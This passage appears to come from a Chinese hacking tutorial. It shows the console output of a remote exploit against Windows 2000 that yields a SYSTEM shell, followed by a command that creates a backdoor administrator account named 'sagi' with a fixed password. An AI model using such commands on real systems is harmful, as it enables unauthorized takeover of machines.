 - Rewritten by HDM <hdm [at] metasploit.com>
- EXE 文件编译及修改: sagi http://www.hackerxfiles.net
- Using return address of 0x7ffa4512
- Dropping to System Shell...
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\WINDOWS\system32>net user sagi 135790 /add & net localgroup administrators sa
gi /add
net user sagi 135790 /add & net localgroup administrators sagi /add
命令成功完成。
命令成功完成。
C:\WINDOWS\system32>_
图 4
见图 4,我们得到的是 Administrator 权限,